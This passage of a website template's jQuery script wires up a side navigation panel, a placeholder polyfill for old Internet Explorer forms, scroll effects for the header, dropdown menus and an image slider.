						html: '<div data-action="navList" data-args="nav"></div>',
						orientation: 'vertical',
						position: 'top-left',
						side: 'left',
						width: 250
					}

			}
		}
	});

	$(function() {
		
		var $window = $(window),
			$body = $('body'),
			$banner = $('#banner'),
			$header = $('#header');

		// Disable animations/transitions until the page has loaded.
			$body.addClass('is-loading');
			
			$window.on('load', function() {
				window.setTimeout(function() {
					$body.removeClass('is-loading');
				}, 500);
			});

		// Forms (IE<10).
			var $form = $('form');
			if ($form.length > 0) {

				$form.find('.form-button-submit')
					.on('click', function() {
						$(this).parents('form').submit();
						return false;
					});
		
				if (skel.vars.IEVersion < 10) {
					$.fn.n33_formerize=function(){var _fakes=new Array(),_form = $(this);_form.find('input[type=text],textarea').each(function() { var e = $(this); if (e.val() == '' || e.val() == e.attr('placeholder')) { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } }).blur(function() { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) return; if (e.val() == '') { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } }).focus(function() { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) return; if (e.val() == e.attr('placeholder')) { e.removeClass('formerize-placeholder'); e.val(''); } }); _form.find('input[type=password]').each(function() { var e = $(this); var x = $($('<div>').append(e.clone()).remove().html().replace(/type="password"/i, 'type="text"').replace(/type=password/i, 'type=text')); if (e.attr('id') != '') x.attr('id', e.attr('id') + '_fakeformerizefield'); if (e.attr('name') != '') x.attr('name', e.attr('name') + '_fakeformerizefield'); x.addClass('formerize-placeholder').val(x.attr('placeholder')).insertAfter(e); if (e.val() == '') e.hide(); else x.hide(); e.blur(function(event) { event.preventDefault(); var e = $(this); var x = e.parent().find('input[name=' + e.attr('name') + '_fakeformerizefield]'); if (e.val() == '') { e.hide(); x.show(); } }); x.focus(function(event) { event.preventDefault(); var x = $(this); var e = x.parent().find('input[name=' + x.attr('name').replace('_fakeformerizefield', '') + ']'); x.hide(); e.show().focus(); }); x.keypress(function(event) { event.preventDefault(); x.val(''); }); });  _form.submit(function() { $(this).find('input[type=text],input[type=password],textarea').each(function(event) { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) e.attr('name', ''); if (e.val() == e.attr('placeholder')) { e.removeClass('formerize-placeholder'); e.val(''); } }); }).bind("reset", function(event) { event.preventDefault(); $(this).find('select').val($('option:first').val()); $(this).find('input,textarea').each(function() { var e = $(this); var x; e.removeClass('formerize-placeholder'); switch (this.type) { case 'submit': case 'reset': break; case 'password': e.val(e.attr('defaultValue')); x = e.parent().find('input[name=' + e.attr('name') + '_fakeformerizefield]'); if (e.val() == '') { e.hide(); x.show(); } else { e.show(); x.hide(); } break; case 'checkbox': case 'radio': e.attr('checked', e.attr('defaultValue')); break; case 'text': case 'textarea': e.val(e.attr('defaultValue')); if (e.val() == '') { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } break; default: e.val(e.attr('defaultValue')); break; } }); window.setTimeout(function() { for (x in _fakes) _fakes[x].trigger('formerize_sync'); }, 10); }); return _form; };
					$form.n33_formerize();
				}

			}

		// Scrolly links.
			$('.scrolly').scrolly();
		
		// Header.
		// If the header is using "alt" styling and #banner is present, use scrollwatch
		// to revert it back to normal styling once the user scrolls past the banner.
			if ($header.hasClass('alt')
			&&	$banner.length > 0) {

				$window.on('load', function() {

					$banner.scrollwatch({
						delay:		0,
						range:		0.98,
						anchor:		'top',
						on:			function() { $header.addClass('alt reveal'); },
						off:		function() { $header.removeClass('alt'); }
					});

					skel.change(function() {
						
						if (skel.isActive('medium'))
							$banner.scrollwatchSuspend();
						else
							$banner.scrollwatchResume();
						
					});

				});
			
			}
			
		// Dropdowns.
			$('#nav > ul').dropotron({
				alignment: 'right'
			});
			
		// Slider.
			var $sliders = $('.slider');
			
			if ($sliders.length > 0) {
				
				$sliders.slidertron({
					mode: 'fadeIn',
					seamlessWrap: true,
					viewerSelector: '.viewer',
					reelSelector: '.viewer .reel',
					slidesSelector: '.viewer .reel .slide',
					advanceDelay: 0,
					speed: 400,
					fadeInSpeed: 1000,
					autoFit: true,
					autoFitAspectRatio: (840 / 344),
					navPreviousSelector: '.nav-previous',
					navNextSelector: '.nav-next',
					indicatorSelector: '.indicator ul li',
					slideLinkSelector: '.link'
				});

				$window
					.on('resize load', function() {
						$sliders.trigger('slidertron_reFit');
					})
					.trigger('resize');				
			
			}
		
	});

})(jQuery);
